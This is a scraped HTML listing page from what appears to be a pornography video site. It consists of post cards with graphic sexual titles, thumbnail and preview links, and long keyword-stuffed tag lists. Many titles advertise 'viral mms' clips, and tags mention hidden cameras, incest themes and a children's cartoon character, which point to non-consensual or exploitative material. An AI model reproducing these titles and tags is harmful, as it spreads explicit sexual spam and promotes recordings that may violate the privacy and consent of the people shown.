<article id="post-64958" class="post-item site__col post-64958 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangladeshi-bf-india tag-beautiful-indian-naked tag-bestwifeporn tag-bf-saharanpur tag-big-tits-xxx tag-carmen-hayes tag-hot-indian-milf tag-indian-boobs-xxx tag-indian-heroine-x-xx tag-indian-hindi-porn-videos tag-indian-naya-bf tag-indian-nude tag-indian-nude-on-cam tag-indian-nude-website tag-kajal-xxx tag-live-nude-video-indian tag-lndia-xx-com tag-maid-porn tag-marley-brinx tag-milf-tube tag-nude-indian-army tag-olivia-lapiedra tag-pakistani-porn-videos tag-porn-sites tag-porn-web-series tag-teenylovers tag-www-bf-india tag-xhamstercom tag-xnxx-sleep tag-xx-indina tag-youpotn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64958" href="https://porhubvideo.com/beautiful-horny-girl-indian-boobs-xxx-pussy-licking-customer/" title="Beautiful horny girl indian boobs xxx pussy licking customer" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Beautiful-horny-girl-indian-boobs-xxx-pussy-licking-customer.jpg" alt="Beautiful-horny-girl-indian-boobs-xxx-pussy-licking-customer.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-horny-girl-indian-boobs-xxx-pussy-licking-customer/?video_embed=64958&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-horny-girl-indian-boobs-xxx-pussy-licking-customer/" title="Beautiful horny girl indian boobs xxx pussy licking customer">Beautiful horny girl indian boobs xxx pussy licking customer</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63434" class="post-item site__col post-63434 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bhabi-xx-video tag-bhabhixxx tag-bharat-desh-bf tag-bhoot-wali-bhabhi tag-brother-and-sister-bf-indian tag-desi-bhabhi-nude-videos tag-desi-bhabhi-xx-video tag-desi-bhabi-x-videos tag-hd-indian-pron tag-indian-bf-bangla tag-indian-bhabhi-xx tag-indian-boobs-xxx tag-indian-gayporn tag-indian-indian-xx tag-indian-kinky-nude tag-indian-naked-sexy-video tag-indian-pornography tag-indian-tango-nude tag-indian-wife-xxx-video tag-indian-xx-indian-xx tag-indian-xxx-tube tag-indianbhabixnx tag-porn-video-bhabi tag-saree-bhabi tag-savita-bhabhi-xxx tag-sexy-hot-bhabhi tag-unsatisfied-desi-bhabhi tag-xvideos-bhabhi tag-xx-india-bf tag-xx-indina tag-xxx-bhabhi-desi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63434" href="https://porhubvideo.com/very-beautiful-bengali-bhabi-xx-video-having-sex-bf-viral-mms/" title="Very beautiful bengali bhabi xx video having sex bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/Very-beautiful-bengali-bhabi-xx-video-having-sex-bf-viral-mms.jpg" alt="Very-beautiful-bengali-bhabi-xx-video-having-sex-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-bengali-bhabi-xx-video-having-sex-bf-viral-mms/?video_embed=63434&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-bengali-bhabi-xx-video-having-sex-bf-viral-mms/" title="Very beautiful bengali bhabi xx video having sex bf viral mms">Very beautiful bengali bhabi xx video having sex bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63230" class="post-item site__col post-63230 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-1080p-porn tag-alexis-texas-anal tag-bangalore-bf-bangalore-bf tag-bf-indian-sexy tag-bollywood-actress-xxx tag-bravotube tag-full-hd-porn tag-hot4lexi tag-hrntai tag-india-ki-bf-india-ki-bf tag-india-six-bf tag-indian-boobs-xxx tag-indian-gf-with-bf tag-indian-leggings-nude tag-indian-porne-video tag-indian-pron-site tag-just-india-porn tag-love-porn tag-marathi-indian-bf tag-nude-indian-army tag-porngo tag-pornhub-milf tag-sanilion-xxx tag-south-indian-hot-pron tag-x-xx-hot-indian tag-xn-xx-indiya tag-xnxx-bbc tag-xnxx-indian-pron tag-xvideos-porn tag-xxxmovi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63230" href="https://porhubvideo.com/just-india-porn-big-boob-horny-girl-blowjob-hard-fuck/" title="just india porn big boob horny girl blowjob hard fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/just-india-porn-big-boob-horny-girl-blowjob-hard-fuck.jpg" alt="just-india-porn-big-boob-horny-girl-blowjob-hard-fuck.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/just-india-porn-big-boob-horny-girl-blowjob-hard-fuck/?video_embed=63230&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/just-india-porn-big-boob-horny-girl-blowjob-hard-fuck/" title="just india porn big boob horny girl blowjob hard fuck">just india porn big boob horny girl blowjob hard fuck</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62766" class="post-item site__col post-62766 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3-xx-india tag-beautiful-bhabhi-xxx tag-bf-xx-indian tag-bhabhi-porn-hd tag-bhabi-desi tag-bhabi-video-call-porn tag-delhi-bf-hindi-mein tag-desi-bhabi-x-videos tag-desi-wife-xxx tag-hindi-bf-bangladesh tag-hindi-bhabhi-xxx tag-hindi-bhabi-pron tag-hot-saree-wali-bhabhi tag-hot-sexy-bhabhi-xnxx tag-hotporn-bhabi tag-india-bf-bf tag-indian-bhabhi-live-webcam tag-indian-bollywood-actress-bf tag-indian-boobs-xxx tag-indian-porn-movies tag-indian-sexy-bf tag-indian-sexy-bhabhi-video tag-indian-xx-n tag-indian-xx-sexy tag-indian-xxx-full-hd tag-indianbhabhi-bf tag-kolkata-ki-hindi-bf tag-moti-bhabhi-bf tag-savita-bhabhi-hot-xxx-video tag-www-bf-india post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62766" href="https://porhubvideo.com/milf-horny-hot-sexy-bhabhi-xnxx-hard-fuck-cum-out-in-pussy-hd/" title="Milf horny hot sexy bhabhi xnxx hard fuck cum out in pussy HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/Milf-horny-hot-sexy-bhabhi-xnxx-hard-fuck-cum-out-in-pussy-HD.jpg" alt="Milf-horny-hot-sexy-bhabhi-xnxx-hard-fuck-cum-out-in-pussy-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/milf-horny-hot-sexy-bhabhi-xnxx-hard-fuck-cum-out-in-pussy-hd/?video_embed=62766&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/milf-horny-hot-sexy-bhabhi-xnxx-hard-fuck-cum-out-in-pussy-hd/" title="Milf horny hot sexy bhabhi xnxx hard fuck cum out in pussy HD">Milf horny hot sexy bhabhi xnxx hard fuck cum out in pussy HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61653" class="post-item site__col post-61653 post type-post status-publish format-video has-post-thumbnail hentry category-nude-pics tag-bf-bangla-india tag-cindy-starfall-nude tag-free-boob-pic tag-hot-naked-babes tag-indan-xx tag-indian-bf-hd tag-indian-bf-xxxx tag-indian-boobs-xxx tag-indian-cam-pron tag-indian-gf-nude-pics tag-indian-hard-xnxx tag-indian-pron-site tag-indian-romantic-bf tag-indian-tango-nude-live tag-indian-web-nude tag-indian-xxx-full-hd tag-most-beautiful-nude-women tag-naked-feet-pics tag-naked-gay-men-photos tag-naked-older-women tag-nancy-mcdonie-nude-photos tag-new-nude-pics tag-over-60-porn-pics tag-pornhub-picture tag-sexy-naked-ebony tag-ssbbw-porn-pictures tag-the-indian-bf tag-web-series-indian-xx tag-women-porn-pictures tag-xhamster-indian tag-xx-indin post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61653" href="https://porhubvideo.com/indan-xx-big-boobs-horny-girl-hard-fuck-bf-viral-mms/" title="indan xx big boobs horny girl hard fuck bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/indan-xx-big-boobs-horny-girl-hard-fuck-bf-viral-mms.jpg" alt="indan-xx-big-boobs-horny-girl-hard-fuck-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indan-xx-big-boobs-horny-girl-hard-fuck-bf-viral-mms/?video_embed=61653&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_11389" href="https://porhubvideo.com/category/nude-pics/" title="nude pics" class="category-item m-font-size-10">nude pics</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indan-xx-big-boobs-horny-girl-hard-fuck-bf-viral-mms/" title="indan xx big boobs horny girl hard fuck bf viral mms">indan xx big boobs horny girl hard fuck bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61454" class="post-item site__col post-61454 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-x-bf tag-bf-full-sexy-indian tag-bf-sexy-india tag-fast-time-x-video tag-hijra-xvideo tag-indian-actress-xvideo tag-indian-babi-xx tag-indian-bf-hindi-mai-hd tag-indian-boobs-xxx tag-indian-couple-xxx tag-indian-hidden-camera-pron tag-indian-mom-nude tag-indian-nude-videos tag-indian-pprn tag-indian-prons tag-indian-sexy-bf-hd-mein tag-indian-village-xx tag-indian-web-series-porn-videos tag-indian-xxx tag-janwar-x tag-kukur-x tag-sasha-grey-xvideos tag-sexy-bf-delhi tag-victoria-june-xvideos tag-watch-xvideos tag-x-hamster-hd tag-x-hamster-tube tag-x-video-all tag-x-videos-bang-bros tag-x-videos-hot-mom tag-x-videos-sexy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61454" href="https://porhubvideo.com/bf-sexy-india-horny-college-lover-couple-hard-fuck-viral-mms/" title="bf sexy india horny college lover couple hard fuck viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/bf-sexy-india-horny-college-lover-couple-hard-fuck-viral-mms.jpg" alt="bf-sexy-india-horny-college-lover-couple-hard-fuck-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bf-sexy-india-horny-college-lover-couple-hard-fuck-viral-mms/?video_embed=61454&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bf-sexy-india-horny-college-lover-couple-hard-fuck-viral-mms/" title="bf sexy india horny college lover couple hard fuck viral mms">bf sexy india horny college lover couple hard fuck viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59362" class="post-item site__col post-59362 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangali-bhabi tag-bf-mumbai-wala tag-bf-sonagachi-kolkata tag-bhabi-x-xx-video tag-bigboobsbhabi tag-delhi-hostel-bf tag-desi-bhabhi-imo tag-desi-bhabi tag-horny-bhabi tag-india-ki-bf-hindi tag-india-mein-sexy-bf tag-indian-bangla-sexy-bf tag-indian-bf-hd-mein-hindi tag-indian-bhabhi-xx tag-indian-boobs-xxx tag-indian-boss-xx tag-indian-hot-pron-video tag-indian-milfs tag-indian-pron-sait tag-indianbhabisex tag-indiandesibhabixxx tag-indians-local-bf tag-kavita-bhabhi-pornvideo tag-milky-bhabi tag-porndesi-bhabhi tag-savita-bhabhi-hot-xxx-video tag-tiktok-bhabi-video tag-village-bhabisex tag-xnxx-bhabi tag-xnxx-indian-gf tag-xxx-videodevar-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59362" href="https://porhubvideo.com/very-beautiful-hot-indianbhabisex-having-with-bf-viral-mms-hd/" title="Very beautiful hot indianbhabisex having with bf viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/Very-beautiful-hot-indianbhabisex-having-with-bf-viral-mms-HD.jpg" alt="Very-beautiful-hot-indianbhabisex-having-with-bf-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-hot-indianbhabisex-having-with-bf-viral-mms-hd/?video_embed=59362&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-hot-indianbhabisex-having-with-bf-viral-mms-hd/" title="Very beautiful hot indianbhabisex having with bf viral mms HD">Very beautiful hot indianbhabisex having with bf viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59264" class="post-item site__col post-59264 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-bengali tag-bf-local-india tag-bhabhi-porn-sites tag-bhabi-xvideo tag-bhabi-xx-video tag-bhabi-xxx-video tag-bhadbhabie-onlyfans-porn tag-calcutta-hd-bf tag-desi-bhabi-webcam tag-half-nude-indian tag-hot-bhabhi-in-bra-panty tag-hot-bhabi-pron tag-hot-bhabixx tag-hot-saree-wali-bhabhi tag-india-xxx-video-com tag-indian-bhabhi-xvideo tag-indian-boobs-xxx tag-indian-desi-nude tag-indian-massage-pron tag-indian-mom-bf tag-indian-nude-shower tag-indian-pron-video tag-jammu-and-kashmir-bf tag-kerala-bf-english tag-marwadi-bhabhi-xxx tag-sexy-bhabhi-in-black-saree tag-south-xxx-video tag-unsatisfied-desi-bhabhi tag-xvideo-bhabi tag-xxx-video-bhabi tag-xxxwith-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59264" href="https://porhubvideo.com/new-marriage-beautiful-bhabi-xx-video-suck-fuck-viral-mms/" title="New marriage beautiful bhabi xx video suck fuck viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/New-marriage-beautiful-bhabi-xx-video-suck-fuck-viral-mms.jpg" alt="New-marriage-beautiful-bhabi-xx-video-suck-fuck-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/new-marriage-beautiful-bhabi-xx-video-suck-fuck-viral-mms/?video_embed=59264&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/new-marriage-beautiful-bhabi-xx-video-suck-fuck-viral-mms/" title="New marriage beautiful bhabi xx video suck fuck viral mms">New marriage beautiful bhabi xx video suck fuck viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58791" class="post-item site__col post-58791 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-ben-10-xnx tag-chhattisgarh-ke-bf tag-doctor-patient-xnx tag-game-xnx tag-hd-xnx tag-hot-xnxx-vidios tag-india-indian-bf tag-indian-best-pron-site tag-indian-bf-coming tag-indian-bf-sexy tag-indian-boobs-xxx tag-indian-desi-bf-hindi tag-indian-first-time-pron tag-indian-full-nude tag-indian-indian-bf tag-indian-marriage-xx tag-indian-prone-video tag-kajal-kajal-xnx tag-massages-xnx tag-online-indian-bf tag-porn-videos-of-indian tag-strip-xnx tag-sunny-leone-xnxx-xxx tag-uber-xnx tag-x-xnx-the tag-xnx-machine tag-xnx-pournou tag-xnxpoto tag-xx-bf-indian tag-xxx-vedio-indian tag-yoga-xnx post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58791" href="https://porhubvideo.com/very-big-tits-beauty-girl-indian-prone-video-having-bf-viral-mms-hd/" title="Very big tits beauty girl indian prone video having bf viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Very-big-tits-beauty-girl-indian-prone-video-having-bf-viral-mms-HD.jpg" alt="Very-big-tits-beauty-girl-indian-prone-video-having-bf-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-big-tits-beauty-girl-indian-prone-video-having-bf-viral-mms-hd/?video_embed=58791&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-big-tits-beauty-girl-indian-prone-video-having-bf-viral-mms-hd/" title="Very big tits beauty girl indian prone video having bf viral mms HD">Very big tits beauty girl indian prone video having bf viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-57803" class="post-item site__col post-57803 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-arabian-xvideo tag-bhabhi-devar-xvideo tag-bro-sis-xvideo tag-desi-52-porn tag-desi-52-xxx tag-desi-chudai-xxx tag-desi-gold-xvideo tag-desi-saree-xxx tag-free-desi-mms tag-gal-gadot-xvideos tag-new-bhabhi-xxx tag-new-hot-xvideo tag-nude-desi-mom tag-pashto-xvideo tag-porne-desi tag-riley-reid-xvideos tag-sexy-bhabhi-chudai tag-sexy-porn-desi tag-step-mom-x-video tag-sunny-leone-x-hd-video tag-sunny-leone-xvideo-hd tag-ullu-x-video tag-x-nxxn tag-x-tamil-video tag-x-video-web tag-x-videos-com-hd tag-xvideo-video tag-xvideo-www tag-xxx-bhabi-hd tag-xxx-desi-hindi-hd tag-xxx-sexy-desi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57803" href="https://porhubvideo.com/teacher-hard-fucking-madam-xvideo-video-in-classroom-viral-mms/" title="Teacher hard fucking madam xvideo video in classroom viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Teacher-hard-fucking-madam-xvideo-video-in-classroom-viral-mms.jpg" alt="Teacher-hard-fucking-madam-xvideo-video-in-classroom-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/teacher-hard-fucking-madam-xvideo-video-in-classroom-viral-mms/?video_embed=57803&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/teacher-hard-fucking-madam-xvideo-video-in-classroom-viral-mms/" title="Teacher hard fucking madam xvideo video in classroom viral mms">Teacher hard fucking madam xvideo video in classroom viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61651" class="post-item site__col post-61651 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anty-sexy-videos tag-aunt-donna-diaper-videos tag-aunty-peeing-videos tag-aunty-webcam-porn tag-bangla-bf-4x tag-bhabhi-without-blouse tag-desi-aunty-porn-videos tag-desi-aunty-pron tag-desi-aunty-webcam-porn tag-desi-bf-gf tag-desi-gf-porn tag-desi-hard-xxx tag-desi-punjabi-blue-film tag-desi-sexx-video tag-hot-desi-aunty-porn tag-indian-aunty-on-web-cam tag-indianaunty-pron tag-live-aunty-porn tag-mallu-aunty-tango tag-new-bangla-local-bf tag-new-desi-x-video tag-odia-desi-sexy tag-rajstani-xxx tag-saree-aunty-porn tag-sexy-desi-bf tag-tamilmalluauntysex tag-x-aunty-aunty tag-x-porn-desi tag-xx-video-deshi tag-xxxn-deshi tag-yourpriya-bf post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61651" href="https://porhubvideo.com/desi-village-mature-anty-sexy-videos-hard-fuck-devar-mms/" title="Desi village mature anty sexy videos hard fuck devar mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/Desi-village-mature-anty-sexy-videos-hard-fuck-devar-mms.jpg" alt="Desi-village-mature-anty-sexy-videos-hard-fuck-devar-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-mature-anty-sexy-videos-hard-fuck-devar-mms/?video_embed=61651&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-mature-anty-sexy-videos-hard-fuck-devar-mms/" title="Desi village mature anty sexy videos hard fuck devar mms">Desi village mature anty sexy videos hard fuck devar mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56604" class="post-item site__col post-56604 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-arabian-xvideo tag-bangla-new-x tag-bbw-xvideos tag-deshi-x-video tag-father-and-daughter-xvideo tag-nora-fatehi-xvideo tag-pak-local-porn tag-pakistan-best-porn-site tag-pakistan-indian-xxx tag-pakistan-sexy-film-hindi tag-pakistan-six-xxx tag-pakistan-video-call-porn tag-pakistan-xxx-hd-2020 tag-pakistan-xxxsex tag-pakistani-desi-xxx tag-pakistani-pirn tag-pakistani-porn tag-pakistani-shop-xxx tag-pron-pakistan tag-train-xvideo tag-ullu-x-videos tag-x-telugu-videos tag-x-video-mobile tag-x-videos-com-hd tag-x-xxhd tag-xhamster-pakistan-i tag-xvideo-full tag-xvideos-bangbros tag-xvideos-rico tag-xxx-hd-pak post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56604" href="https://porhubvideo.com/super-cute-college-girl-pron-pakistan-sucking-bf-cock-mms-hd/" title="Super cute college girl pron pakistan sucking bf cock mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Super-cute-college-girl-pron-pakistan-sucking-bf-cock-mms-HD.jpg" alt="Super-cute-college-girl-pron-pakistan-sucking-bf-cock-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-college-girl-pron-pakistan-sucking-bf-cock-mms-hd/?video_embed=56604&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
